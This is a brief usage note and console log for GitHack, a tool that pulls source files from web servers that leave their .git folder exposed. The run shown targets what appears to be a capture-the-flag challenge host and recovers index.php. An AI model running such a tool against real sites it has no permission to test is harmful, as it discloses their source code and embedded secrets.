 A `.git` folder disclosure exploit. By LiJieJie
Usage: GitHack.py http://www.target.com/.git/
bug-report: my[at]lijiejie.com (http://www.lijiejie.com)
D:\Data\secquan\tools\Dirscan\GitHack>python2 GitHack.py http://d4a3c021-1245-4189-a0f7-305032560dee.node4.buuoj.cn/.git
/
[+] Download and parse index file ...
index.php
[OK] index.php
D:\Data\secquan\tools\Dirscan\GitHack>